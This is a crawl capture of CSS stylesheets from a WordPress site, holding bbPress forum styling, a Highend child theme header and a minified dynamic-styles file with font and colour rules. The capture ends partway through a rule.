	padding: 8px 0;
	text-align: center;
}
#bbpress-forums li.bbp-header {
	border-bottom: 4px solid #333;
}
#bbpress-forums li.bbp-footer {
	border-top: 1px solid #e3e3e3;
	padding: 0;
}
#bbpress-forums li.bbp-header ul {
	overflow: hidden;
}
#bbpress-forums .bbp-forums-list {
	margin: 0 0 0 5px;
	padding-left: 15px;
	border-left: 1px solid #ddd;
}
#bbpress-forums .bbp-forums-list li {
	display: inline;
	font-size: 11px;
}
#bbpress-forums li.bbp-footer p {
	margin: 0;
	line-height: 1em;
}
#bbpress-forums .bbp-reply-content img,
#bbpress-forums .bbp-topic-content img {
	max-width: 100%;
}
#bbpress-forums .bbp-reply-content ul,
#bbpress-forums .bbp-topic-content ul {
	list-style: square;
	padding-left: 15px;
}
#bbpress-forums .bbp-forum-content p {
	margin: 0;
	color: #999;
	font-size: var(--he-font-size--smallest);
}
li.bbp-forum-info,
li.bbp-topic-title {
	float: left;
	text-align: left;
	width: 60%;
}
li.bbp-forum-reply-count,
li.bbp-forum-topic-count,
li.bbp-topic-last-poster,
li.bbp-topic-reply-count,
li.bbp-topic-voice-count {
	float: left;
	text-align: center;
	width: 10%;
}
li.bbp-topic-last-poster {
	width: 15%;
}
li.bbp-forum-freshness,
li.bbp-topic-freshness {
	text-align: center;
	float: left;
	width: 15%;
}
.bbp-body .bbp-topic-freshness,
.bbp-body .bbp-topic-last-poster,
.bbp-body .bbp-topic-reply-count {
	font-size: var(--he-font-size--smallest);
}
#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
	overflow: hidden;
	padding: 15px 0 12px;
	border-bottom: solid 1px #e1e1e1;
}
li.bbp-header div.bbp-reply-content span#favorite-toggle,
li.bbp-header div.bbp-reply-content span#subscription-toggle,
li.bbp-header div.bbp-topic-content span#favorite-toggle,
li.bbp-header div.bbp-topic-content span#subscription-toggle {
	font-size: var(--he-font-size--smallest);
	font-weight: 400;
	float: right;
	margin-left: 10px;
}
#bbpress-forums div.bbp-reply-author,
#bbpress-forums div.bbp-topic-author {
	float: left;
	text-align: left;
}
#bbpress-forums div.bbp-reply-author img.avatar,
#bbpress-forums div.bbp-topic-author img.avatar {
	border: 0;
	max-width: 80px;
	margin: 12px auto 0;
	float: none;
	border-radius: 3px;
}
#bbpress-forums div.bbp-reply-author a.bbp-author-name,
#bbpress-forums div.bbp-topic-author a.bbp-author-name {
	margin: 0 12px;
	word-break: break-word;
}
#bbpress-forums div.bbp-reply-author .bbp-author-role,
#bbpress-forums div.bbp-topic-author .bbp-author-role {
	font-size: var(--he-font-size--smallest);
	text-align: center;
	border-bottom: solid 1px #e1e1e1;
	padding-bottom: 5px;
	margin-bottom: 5px;
}
#bbpress-forums div.bbp-reply-content,
#bbpress-forums div.bbp-topic-content {
	margin-left: 80px;
	padding: 12px 12px 12px 0;
	text-align: left;
}
#bbpress-forums li.bbp-footer .bbp-reply-author,
#bbpress-forums li.bbp-footer .bbp-topic-author,
#bbpress-forums li.bbp-header .bbp-reply-author,
#bbpress-forums li.bbp-header .bbp-topic-author {
	float: left;
	margin: 0;
	padding: 0;
	width: 120px;
}
#bbpress-forums li.bbp-footer .bbp-reply-content,
#bbpress-forums li.bbp-footer .bbp-topic-content,
#bbpress-forums li.bbp-header .bbp-reply-content,
#bbpress-forums li.bbp-header .bbp-topic-content {
	margin-left: 140px;
	padding: 0;
	text-align: left;
}
div.bbp-reply-header,
div.bbp-topic-header {
	margin-bottom: 0;
	overflow: hidden;
	padding: 8px;
}
li.bbp-body div.hentry {
	margin-bottom: 0;
}
div.bbp-reply-header,
div.bbp-topic-header {
	border-top: 1px solid #ddd;
	clear: both;
}
span.bbp-author-ip {
	font-size: 11px;
	font-weight: 700;
	color: #aaa;
}
.bbp-topic-title a.bbp-topic-permalink {
	font-size: 14px;
}
.bbp-topic-title span,
.bbp-topic-title span a {
	color: #787878;
	font-size: var(--he-font-size--smallest);
	margin-left: 5px;
}
#bbpress-forums .bbp-body .bbp-reply-content,
#bbpress-forums .bbp-body .bbp-topic-content {
	border-top: 1px solid #e3e3e3;
	padding-top: 20px;
}
#bbpress-forums .bbp-body .bbp-reply-author,
#bbpress-forums .bbp-body .bbp-topic-author {
	padding-top: 17px;
}
#bbpress-forums .bbp-body div:first-child .bbp-reply-content,
#bbpress-forums .bbp-body div:first-child .bbp-topic-content {
	border: 0;
}
div.bbp-reply-content .bbp-meta,
div.bbp-topic-content .bbp-meta {
	color: #818181;
	font-size: 11px;
	text-transform: uppercase;
	margin: 0 0 20px;
}
.bbp-breadcrumbs-subscribe {
	display: flex;
	align-items: center;
	justify-content: space-between;
	font-size: 0.875em;
	margin-bottom: 20px;
}
#subscription-toggle {
	text-decoration: underline;
}
#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
	margin-bottom: 0px;
}
div.bbp-topic-tags {
	float: right;
}
div.reply-author-displayname,
div.topic-author-displayname {
	font-weight: 700;
	font-size: 16px;
}
.user-id-1 div.reply-author-displayname,
.user-id-1 div.topic-author-displayname {
	color: #eb4b00;
}
.topic span.bbp-admin-links {
	color: #ddd;
}
.topic span.bbp-admin-links a {
	color: #bbb;
	font-weight: 400;
	font-size: 10px;
	text-transform: uppercase;
	text-decoration: none;
}
fieldset span.bbp-admin-links {
	float: left;
}
tr td span.bbp-admin-links a:hover {
	color: #ff4b33;
}
td.bbp-topic-admin-links,
td.bbp-topic-counts {
	width: 50%;
}
.bbp-reply-header a.bbp-reply-permalink,
.bbp-topic-header a.bbp-topic-permalink {
	float: right;
	margin-left: 10px;
	color: #ccc;
}
.bbp-single-topic-meta {
	font-weight: 400;
	padding: 20px 10px;
	margin-bottom: -8px;
	overflow: hidden;
}
.bbp-single-topic-meta a {
	font-weight: 700;
}
.bbp-single-topic-meta .back-to {
	float: left;
}
.bbp-single-topic-meta .posted-in,
.bbp-topic-action {
	float: right;
}
.bbp-topic-action #favorite-toggle,
.bbp-topic-action #subscription-toggle {
	font-weight: 400;
	font-size: var(--he-font-size--smallest);
}
#bbpress-forums p.bbp-topic-meta {
	margin: 5px 0;
	font-size: 11px;
}
#bbpress-forums p.bbp-topic-meta span {
	white-space: nowrap;
}
.bbp-pagination-count {
	float: left;
}
.bbp-pagination-links {
	float: right;
}
.bbp-pagination {
	font-size: var(--he-font-size--smallest);
	float: left;
	width: 100%;
	margin-bottom: 15px;
}
.bbp-topic-pagination {
	display: inline-block;
	margin-left: 10px;
	margin-bottom: 2px;
}
.bbp-topic-pagination a {
	font-size: 10px;
	line-height: 10px;
	padding: 1px 3px;
	border: 1px solid #ddd;
	text-decoration: none;
}
.bbp-pagination-links a,
.bbp-pagination-links span {
	padding: 5px 8px;
}
.bbp-pagination-links a {
	font-weight: 600;
	padding: 1px 3px;
}
#bbpress-forums fieldset.bbp-form legend {
	padding: 5px;
	font-weight: 600;
	text-transform: uppercase;
}
fieldset.bbp-form {
	background: #fff;
}
#bbpress-forums fieldset.bbp-form label {
	margin: 0;
	display: inline-block;
}
a.bbp-forum-title {
	font-size: 20px;
}
a.bbp-topic-permalink {
	font-size: 16px !important;
}
#bbp-edit-topic-tag.bbp-form fieldset.bbp-form label,
#bbp-login fieldset label,
#bbp-lost-pass fieldset label,
#bbp-register fieldset label {
	width: 100px;
}
#bbpress-forums fieldset.bbp-form input,
#bbpress-forums fieldset.bbp-form p,
#bbpress-forums fieldset.bbp-form select,
#bbpress-forums fieldset.bbp-form textarea {
	margin: 0 0 8px;
}
form#bbp-your-profile fieldset.submit {
	border: none;
}
textarea#bbp_forum_content,
textarea#bbp_reply_content,
textarea#bbp_topic_content {
	width: 97%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
}
textarea#bbp_forum_content {
	height: 210px;
}
#bbpress-forums fieldset.bbp-forum-form-attributes {
	width: 200px;
	float: right;
	clear: none;
	margin-left: 25px;
}
.bbp-reply-form,
.bbp-topic-form,
.bbp-topic-tag-form {
	clear: left;
}
body.reply-edit .bbp-reply-form div.avatar img,
body.single-forum .bbp-topic-form div.avatar img,
body.single-reply .bbp-reply-form div.avatar img,
body.topic-edit .bbp-topic-form div.avatar img {
	margin-right: 0;
	padding: 10px;
	border: 1px solid #ddd;
	line-height: 0;
	background-color: #efefef;
}
body.page .bbp-reply-form code,
body.page .bbp-topic-form code,
body.reply-edit .bbp-reply-form code,
body.single-forum .bbp-topic-form code,
body.single-topic .bbp-reply-form code,
body.topic-edit .bbp-topic-form code {
	font-size: 10px;
	background-color: #f0fff8;
	border: 1px solid #ceefe1;
	display: block;
	padding: 8px;
	margin-top: 5px;
	width: 369px;
}
.form-allowed-tags code {
	background: #f8f8f8 !important;
	font-size: 10px !important;
	border: none !important;
	width: auto !important;
}
#delete_tag,
#merge_tag {
	display: inline;
}
div.bbp-submit-wrapper {
	margin-top: 15px;
	float: right;
	clear: both;
}
#bbpress-forums div.bbp-the-content-wrapper {
	margin-bottom: 10px;
}
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
	width: 100%;
	margin: 0;
	font-size: var(--he-font-size--smallest);
}
#bbpress-forums div.bbp-the-content-wrapper table,
#bbpress-forums div.bbp-the-content-wrapper tbody,
#bbpress-forums div.bbp-the-content-wrapper td,
#bbpress-forums div.bbp-the-content-wrapper tr {
	border: none;
	padding: 0;
	margin: 0;
	width: auto;
	line-height: 1em;
}
#bbpress-forums div.bbp-the-content-wrapper input {
	margin: 0 2px 0 0;
	border: none;
}
#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
	padding: 5px;
	min-height: 26px;
}
#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
	padding: 4px 4px 8px;
}
#bbpress-forums div.wp-editor-container {
	margin: 0;
	padding: 0;
	line-height: 0;
}
#bbpress-forums div.bbp-the-content-wrapper td.mceStatusbar {
	line-height: 16px;
}
#bbp-your-profile {
	margin-top: 20px;
	padding-top: 40px;
	border-top: 1px solid #bbb;
}
#bbp-your-profile fieldset {
	border: none;
	border-bottom: 1px solid #e3e3e3;
	padding: 20px 0 0;
	margin-bottom: 30px;
	margin-top: 0;
}
#bbp-your-profile fieldset div {
	margin-bottom: 20px;
	float: left;
	width: 100%;
	clear: left;
}
#bbp-your-profile fieldset select {
	margin-bottom: 0;
}
#bbp-your-profile fieldset input,
#bbp-your-profile fieldset textarea {
	width: 400px;
}
#bbp-your-profile fieldset legend {
	display: none;
}
#bbpress-forums #bbp-your-profile fieldset label {
	display: block;
}
#bbp-your-profile fieldset span.description {
	margin: 5px 0 0;
	font-size: var(--he-font-size--smallest);
	font-style: italic;
	float: left;
	clear: left;
	width: 383px;
	padding: 5px 10px;
	border: #cee1ef 1px solid;
	background-color: #f0f8ff;
}
#bbpress-forums #bbp-your-profile fieldset fieldset {
	margin: 0;
	width: 260px;
	border: none;
	padding: 0;
	clear: none;
	float: none;
}
#bbp-your-profile fieldset fieldset span.description {
	margin-left: 0;
	margin-bottom: 20px;
}
div.bbp-template-notice {
	padding: 0.5em 2em;
	margin: 5px 0 15px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background-color: #fffce5;
	border: 1px solid #ffdc7d;
	color: #d69a2a;
	clear: both;
}
div.bbp-template-notice a {
	color: #d69a2a;
	font-weight: 700;
	text-decoration: underline;
}
div.bbp-template-notice a:hover {
	color: #000;
}
div.bbp-template-notice.info {
	border: #cee1ef 1px solid;
	background-color: #f0f8ff;
	color: #1891a8;
}
div.bbp-template-notice.info a {
	color: #1891a8;
}
div.bbp-template-notice.important {
	border: #e6db55 1px solid;
	background-color: #fffbcc;
}
div.bbp-template-notice.error,
div.bbp-template-notice.warning {
	background-color: #ffebe8;
	border-color: #c00;
	color: #c00;
}
div.bbp-template-notice.error a,
div.bbp-template-notice.warning a {
	color: #c00;
}
div.bbp-template-notice p {
	margin: 0.5em 0 6px !important;
	padding: 2px;
	line-height: 140%;
}
div.bbp-template-notice.not-logged-in a {
	font-weight: 700;
}
.bbp-topic-freshness-author a,
.forum-archive .bbp-topic-meta {
	display: none;
}
.bbp-forum-content ul.sticky,
.bbp-topics ul.sticky,
.bbp-topics ul.super-sticky,
.bbp-topics-front ul.super-sticky {
	background-color: #ffffe0 !important;
	font-size: 1.1em;
}
#bbpress-forums .bbp-reply-revision-log,
#bbpress-forums .bbp-topic-revision-log {
	border-top: 1px dotted #ddd;
	list-style: none;
	width: 100%;
	margin: 0;
	padding: 8px 0 0;
	font-size: 11px;
	color: #aaa;
}
.bbp-login-form fieldset legend {
	display: none;
}
.bbp-login-form .bbp-email input,
.bbp-login-form .bbp-password input,
.bbp-login-form .bbp-username input {
	padding: 5px;
}
.bbp-login-form label {
	width: 140px;
	display: inline-block;
}
#sidebar .bbp-login-form label {
	width: 70px;
}
.bbp-login-form .bbp-email,
.bbp-login-form .bbp-password,
.bbp-login-form .bbp-remember-me,
.bbp-login-form .bbp-submit-wrapper,
.bbp-login-form .bbp-username {
	margin-top: 10px;
}
.bbp-login-form .bbp-submit-wrapper {
	text-align: right;
}
.bbp-login-form .bbp-login-links a {
	float: left;
	clear: left;
}
.bbp-logged-in img.avatar {
	float: left;
	margin-right: 15px;
}
.bbp-logged-in h4 {
	font-weight: 700;
	font-size: 1.3em;
	clear: none;
	margin-bottom: 10px;
}
.bbp-forum-title.current {
	font-weight: 700;
}
.currently-viewing {
	font-size: var(--he-font-size--smallest);
}
.topic-count {
	font-size: var(--he-font-size--smallest);
	color: #ccc;
	float: right;
}
#forums-search {
	margin: 0 0 20px;
	padding: 10px;
	background: #f6f6f6;
}
#forums-search input[type='text'] {
	width: 549px;
	height: 20px;
	margin-right: 10px;
}
#forums-search .searchsubmit {
	font-size: 14px;
	font-weight: 700;
	color: rgba(0, 70, 117, 0.55);
	padding: 7px 12px;
	margin: 0;
	width: auto;
	cursor: pointer;
	background: #c0e7f7;
	background: -moz-linear-gradient(top, rgba(192, 231, 247, 1) 0, rgba(160, 216, 239, 1) 98%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(192, 231, 247, 1)), color-stop(98%, rgba(160, 216, 239, 1)));
	background: -webkit-linear-gradient(top, rgba(192, 231, 247, 1) 0, rgba(160, 216, 239, 1) 98%);
	background: -o-linear-gradient(top, rgba(192, 231, 247, 1) 0, rgba(160, 216, 239, 1) 98%);
	background: -ms-linear-gradient(top, rgba(192, 231, 247, 1) 0, rgba(160, 216, 239, 1) 98%);
	background: linear-gradient(to bottom, rgba(192, 231, 247, 1) 0, rgba(160, 216, 239, 1) 98%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c0e7f7', endColorstr='#a0d8ef', GradientType=0);
	border: 1px solid rgba(9, 136, 168, 0.37);
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	text-shadow: none;
}
#forums-search .searchsubmit:hover {
	border-color: rgba(4, 69, 85, 0.37);
	background: #c0e7f7;
}
#forums-search .searchsubmit:active {
	background: #8ccbee;
}
#bbpress-forums .widget_display_replies img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar {
	float: none;
	border: 3px double #ddd;
}
fieldset div.avatar {
	float: right;
}
.activity-list li.bbp_reply_create .activity-content .activity-inner,
.activity-list li.bbp_topic_create .activity-content .activity-inner {
	border-left: 2px solid #eaeaea;
	margin-left: 5px;
	padding-left: 10px;
}
#bbpress-forums h1 {
	clear: none;
	font-size: 2.5em;
	line-height: 1em;
	padding-bottom: 10px;
	font-weight: 400;
}
#bbpress-forums h2.entry-title {
	font-size: 1.4em;
	margin-bottom: 0;
	padding-bottom: 10px;
	padding-top: 0;
}
#bbpress-forums #entry-author-info {
	margin: 10px 0 20px;
	overflow: hidden;
}
#bbpress-forums #entry-author-info #author-avatar {
	float: left;
	margin-right: 0;
	width: 60px;
}
#bbpress-forums #entry-author-info #author-avatar img.avatar {
	max-width: 60px;
}
#bbpress-forums #entry-author-info #author-description {
	float: none;
	margin-left: 100px;
}
#bbp-author-favorites,
#bbp-author-subscriptions,
#bbp-author-topics-started,
#purchase-details {
	border-top: 1px solid #ccc;
	clear: both;
	margin-bottom: 20px;
	padding-top: 20px;
}
body.my-account #bbp-author-favorites,
body.my-account #bbp-author-subscriptions,
body.my-account #bbp-author-topics-started,
body.my-account #bbpress-forums {
	border-top: none;
	padding-top: 0;
	margin-bottom: 0;
}
#bbpress-forums div.row-actions {
	font-size: 11px;
	visibility: hidden;
}
#bbpress-forums li:hover > div.row-actions {
	visibility: visible;
}
.overflow {
	overflow: hidden;
}
.bbp-topic-title span.closed,
.bbp-topic-title span.in-progress,
.bbp-topic-title span.not-resolved,
.bbp-topic-title span.resolved,
.bbp-topic-title span.topic-sticky {
	background: url(../assets/images/forum-icons.png);
	width: 30px;
	height: 20px;
	float: left;
	text-indent: -9999px;
	font-size: 0;
	line-height: 0;
	opacity: 0.7;
	display: none;
}
.bbp-topic-title span.in-progress {
	background-position: 0 -22px;
}
.bbp-topic-title span.resolved {
	background-position: 0 0;
}
.bbp-topic-title span.not-resolved {
	background-position: 0 -44px;
}
.bbp-topic-title span.topic-sticky {
	background-position: 0 -66px;
}
.aq-topic-status {
	float: right;
	display: none;
}
.aq-topic-status > span {
	font-weight: 700;
	background: #fff;
	border: 1px solid #e3e3e3;
	padding: 6px 8px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.aq-topic-status .sticky {
	color: orange;
}
.aq-topic-status .resolved {
	color: green;
}
.aq-topic-status .not-resolved {
	color: red;
}
.aq-topic-status .in-progress {
	color: grey;
}
#bbps-topic-assign input[type='submit'],
#bbps-topic-move input[type='submit'],
#bbps-topic-status input[type='submit'] {
	padding: 2px 10px;
	font-size: var(--he-font-size--smaller);
}
#bbps-topic-move label,
#bbps-topic-status label {
	color: #333 !important;
	font-size: var(--he-font-size) !important;
}
.bbps-support-forums-message {
	margin-bottom: 15px;
}
#bbps_support_forum_move,
#bbps_support_forum_options,
.bbps-support-forums-message {
	width: 100% !important;
}


--- FILE ---
content_type: text/css
request_url: https://kellybelldesigns.com/wp-content/themes/HighendWP-child/style.css?ver=6.8.3
body_size: 235
content:
/*
 Theme Name:   Highend Child
 Theme URI:    http://preview.hb-themes.com/?theme=Highend
 Description:  A Flexible, Powerful & Beautiful WordPress Theme by HB-Themes. Mobile ready and optimized for best performance. With the powerful engine and user friendly interface it will allow you to build outstanding websites quick and easy... It comes with Premium Plugins integrated into the theme.
 Author:       HB-Themes
 Author URI:   http://www.hb-themes.com
 Template:     HighendWP
 Version:      1.0.1
 Tags:		   Responsive, Page-Builder, Drag&Drop, Clean, Modern, Corporate, Multi-Purpose, Multi-Color
 Text Domain:  hbthemes
*/

/* =Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://kellybelldesigns.com/wp-content/uploads/highend/dynamic-styles.css?ver=1759009201
body_size: 3721
content:
@font-face{font-family:SourceSansVF;src:url("https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/fonts/source-sans.woff2?v=3.052") format("woff2");src:url("https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/fonts/source-sans.woff2?v=3.052") format("woff2");font-weight:100 900;font-style:normal;font-display:swap;}@font-face{font-family:SourceSansVF;src:url("https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/fonts/source-sans-italic.woff2?v=3.052") format("woff2");src:url("https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/fonts/source-sans-italic.woff2?v=3.052") format("woff2");font-weight:100 900;font-style:italic;font-display:swap;}@font-face{font-family:Museo500Regular;src:url("https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.woff2") format("woff2");src:url("https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.woff2") format("woff2"),url("https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.woff") format("woff"),url("https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap;}:root{--colorPrimary:#a5de08;}a:hover{color:#a5de08;}.light-text a:hover,.light-menu-dropdown #main-nav ul.sub-menu li a:hover,.light-menu-dropdown #main-nav ul.sub-menu li.sfHover > a,.light-menu-dropdown #main-nav ul.sub-menu li.current-menu-item > a,.light-menu-dropdown #main-nav ul.sub-menu li.current-menu-ancestor > a,#fancy-search .ui-autocomplete li a:hover,#fancy-search .ui-autocomplete li:hover span.search-title,#fancy-search .ui-autocomplete li a,.author-box .social-list li a:hover,#respond small a:hover,.commentmetadata a:hover time,.comments-list .reply a,#footer.dark-style a:hover,.feature-box.alternative i.ic-holder-1,.portfolio-simple-wrap .standard-gallery-item:hover .portfolio-description h3 a,.hb-effect-1 #main-nav > li > a::before,.hb-effect-1 a::after,.third-skin.hb-effect-1 #main-nav > li > a:hover,.third-skin.hb-effect-1 #main-nav > li.current-menu-item > a,.third-skin.hb-effect-1 #main-nav > li.sfHover > a,.second-skin.hb-effect-9 #main-nav #nav-search > a:hover,.hb-effect-10 #main-nav > li > a:hover,.hb-effect-10 #main-nav > li #nav-search a:hover,.hb-effect-10 #main-nav > li.current-menu-item > a,#main-nav ul.sub-menu li a:hover,.hb-side-nav li.menu-item-has-children:hover > a,.hb-side-nav li a:hover,.hb-side-nav li.current-menu-item > a,.hb-side-nav li.current-menu-ancestor > a,.hb-post-carousel .hb-owl-item .hb-owl-read-more:hover span,.hb-post-carousel .hb-owl-item .hb-owl-read-more:hover{color:#a5de08!important;}.light-style .feature-box.alternative i.ic-holder-1,.light-style .feature-box h4.bold{color:#f9f9f9 !important;}.light-style .feature-box-content p{color:#ccc;}.like-holder.like-active i,.like-holder.like-active{color:#da4c26 !important;}.main-navigation.default-skin #main-nav > li > a:hover > span,.main-navigation.default-skin #main-nav > li.current-menu-item > a > span,.main-navigation.default-skin #main-nav > li.sfHover > a > span,.team-member-box.tmb-2:hover .team-member-description,span[rel="tooltip"]{border-bottom-color:#a5de08;}.hb-pricing-item:hover,.hb-process-steps ul:before,.wpb_tabs .nav-tabs li.active a,#hb-preloader .spinner,.default-loading-icon:before{border-top-color:#a5de08;}#main-wrapper .widget_nav_menu ul.menu li.current-menu-item > a,.hb-non-transparent .hb-side-nav > li > a:hover,.hb-non-transparent .hb-side-nav > li.current-menu-item > a,.hb-non-transparent .hb-side-nav > li.current-menu-ancestor > a,.hb-non-transparent .hb-side-nav > li.sfHover > a,.hb-tabs-wrapper.tour-style.left-tabs > .nav-tabs > li.active a,.logout-dropdown ul li:hover,.tribe-events-calendar thead th,.light-menu-dropdown #main-nav ul.sub-menu li a:hover,.light-menu-dropdown #main-nav ul.sub-menu li.sfHover > a,.light-menu-dropdown #main-nav ul.sub-menu li.current-menu-item > a,.light-menu-dropdown #main-nav ul.sub-menu li.current-menu-ancestor > a,.light-menu-dropdown #main-nav ul.sub-menu li.sfHover > a{border-left-color:#a5de08;}#main-wrapper .right-sidebar .widget_nav_menu ul.menu li.current-menu-item > a,.hb-tabs-wrapper.tour-style.right-tabs > .nav-tabs > li.active a,.tribe-events-calendar thead th{border-right-color:#a5de08;}.pagination ul li span,.single .pagination span,.single-post-tags a:hover,div.overlay,.portfolio-simple-wrap .standard-gallery-item:hover .hb-gallery-item-name:before,.woocommerce .wc-new-badge,#main-wrapper .coupon-code input.button:hover,.woocommerce-page #main-wrapper button.button:hover,#main-wrapper input.checkout-button,.side-nav-bottom-part ul li a:hover,#main-wrapper #place_order,#mobile-menu.interactive .open-submenu.active,#mobile-menu.interactive .open-submenu:hover,.widget_product_search input[type=submit],.tribe-events-calendar thead th{background-color:#a5de08;}#sticky-shop-button:hover,#sticky-shop-button span,.type-post.format-quote .quote-post-wrapper a,.type-post.format-link .quote-post-wrapper a,.type-post.format-status .quote-post-wrapper a,span.highlight,mark,.feature-box:hover:not(.standard-icon-box) .hb-small-break,.content-box i.box-icon,.hb-button,input[type=submit],a.read-more,.woocommerce-MyAccount-content input.button,.hb-effect-2 #main-nav > li > a > span::after,.hb-effect-3 #main-nav > li > a::before,.hb-effect-4 #main-nav > li > a::before,.hb-effect-6 #main-nav > li > a::before,.hb-effect-7 #main-nav > li > a span::after,.hb-effect-8 #main-nav > li > a:hover span::before,.hb-effect-9 #main-nav > li > a > span::before,.hb-effect-9 #main-nav > li > a > span::after,.hb-effect-10 #main-nav > li > a:hover span::before,.hb-effect-10 #main-nav > li.current-menu-item > a span::before,#main-nav > li.sfHover > a span::before,#main-nav > li.current-menu-ancestor > a span::before,.pace .pace-progress,#main-wrapper .hb-bag-buttons a.checkout-button,.hb-post-carousel.hb-owl-slider .owl-nav .owl-prev:hover,.hb-post-carousel.hb-owl-slider .owl-nav .owl-next:hover,#tribe-bar-form .tribe-bar-submit input[type=submit]{background:#a5de08;}table.focus-header th,.second-skin #main-nav > li a:hover,.second-skin #main-nav > li.current-menu-item > a,.second-skin #main-nav > li.sfHover > a,.highend-sticky-header #header-inner .second-skin #main-nav > li > a:hover,.second-skin #main-nav > li.current-menu-item > a,.crsl-nav a:hover,.feature-box:hover i.ic-holder-1{background:#a5de08;color:#FFF;}html:has(.highend-sticky-header){scroll-padding-top:calc(60px + var(--wp-admin--admin-bar--height,0px));}.dropcap.fancy,.tagcloud > a:hover,.hb-icon.hb-icon-medium.hb-icon-container:hover,#main-wrapper #tribe-events .tribe-events-button{background-color:#a5de08;color:#FFF;}.filter-tabs li.selected a{border-color:#a5de08 !important;}.hb-second-light:hover{background:#FFF!important;color:#a5de08!important;}.hb-effect-11 #main-nav > li > a:hover::before,.hb-effect-11 #main-nav > li.sfHover > a::before,.hb-effect-11 #main-nav > li.current-menu-item > a::before,.hb-effect-11 #main-nav > li.current-menu-ancestor > a::before{color:#a5de08;text-shadow:7px 0 #a5de08,-7px 0 #a5de08;}#main-wrapper .product-loading-icon{background:rgba(165,222,8,0.85);}.hb-single-next-prev a:hover{background:rgba(165,222,8,0.95);}.hb-more-details:hover,.woocommerce .hb-woo-product .hb-buy-button:hover{color:#FFF;background-color:rgba(165,222,8,0.9);}.hb-button,input[type=submit],.woocommerce-MyAccount-content input.button{box-shadow:0 3px 0 0 #73ac00;}.hb-button.special-icon i,.hb-button.special-icon i::after{background:#73ac00;}#main-wrapper a.active-language,#main-wrapper a.active-language:hover{color:#aaa !important;}.feature-box:hover:not(.standard-icon-box):not(.alternative) i,#main-wrapper .hb-bag-buttons a:hover,#main-wrapper .hb-dropdown-box .hb-bag-buttons a:hover,#main-wrapper .social-icons.dark li a:hover i,#main-wrapper #footer .social-icons.dark li a i,#footer.dark-style ul.social-icons.light li a:hover,#main-wrapper .hb-single-next-prev a:hover{color:#FFF !important;}#header-inner.nav-type-2 .main-navigation-container{border-top-color:#ffffff;}#header-inner-bg{border-bottom-color:#ffffff}#main-nav li#nav-search::before{background:#ffffff}#header-inner.nav-type-2 #main-nav > li:first-child > a,#header-inner.nav-type-2 li#nav-search > a{border-left-color:#ffffff;}#header-inner.nav-type-2 #main-nav > li > a{border-right-color:#ffffff;}#footer,body #lang_sel_footer{background-color:#000000;}#footer{color:#9e9e9e;}#main-wrapper #footer{color:#9e9e9e;}#main-wrapper #footer a,body #lang_sel_footer a{color:#ffffff;}#copyright-wrapper{background:#000000;}#copyright-wrapper,#copyright-text{color:#ffffff;}#copyright-wrapper a{color:#81d742;}#main-wrapper,#main-wrapper.hb-stretched-layout,#main-wrapper.hb-boxed-layout{background-color:#ffffff;}#main-wrapper #pre-footer-area:after{border-top-color:#ffffff;}.hb-special-header-style #main-wrapper #header-inner #main-nav > li > a,.hb-special-header-style #main-wrapper #header-inner #fancy-search input[type=text],.hb-special-header-style #close-fancy-search,.hb-special-header-style #close-fancy-search:hover,.hb-special-header-style #show-nav-menu{color:#c20000 !important;}.hb-special-header-style #main-wrapper #header-inner #fancy-search ::-webkit-input-placeholder{color:#c20000 !important;};.hb-special-header-style #main-wrapper #header-inner #fancy-search ::-moz-input-placeholder{color:#c20000 !important;};.hb-special-header-style #main-wrapper #header-inner #fancy-search ::-ms-input-placeholder{color:#c20000 !important;}.nav-type-1 #header-inner-bg,.nav-type-1 .highend-sticky-placeholder{height:100px !important;line-height:100px !important;}.highend-sticky-header #header-inner.nav-type-1 #header-inner-bg,.highend-sticky-header #header-inner.nav-type-1 .highend-sticky-placeholder{height:60px !important;line-height:60px !important;}.second-skin #main-nav > li > a > span{border:none !important;}#header-inner-bg{border-bottom:none;}#main-nav li a{padding:0 15px;}.second-skin #main-nav > li#nav-search a:hover,.second-skin #main-nav > li#hb-cart-count a:hover{background:none;color:inherit;}#main-wrapper #footer .widget_nav_menu ul.menu li a{background:#000;color:#999;border:none;padding:0 0 10px 0;}#main-wrapper #footer .widget_nav_menu ul.menu li,#footer.dark-style .widget_nav_menu ul.menu{border:none;}#main-wrapper #footer .widget_nav_menu ul.menu li a:before{display:none;}#main-wrapper #footer.dark-style .widget_nav_menu ul.menu li a:hover,#main-wrapper #footer.dark-style .widget_nav_menu ul.menu li.current-menu-item > a{background:none;color:#FFF !important;}.breadcrumbs-wrapper{position:relative;right:0;display:block;margin-top:10px;}span.price del,span.price 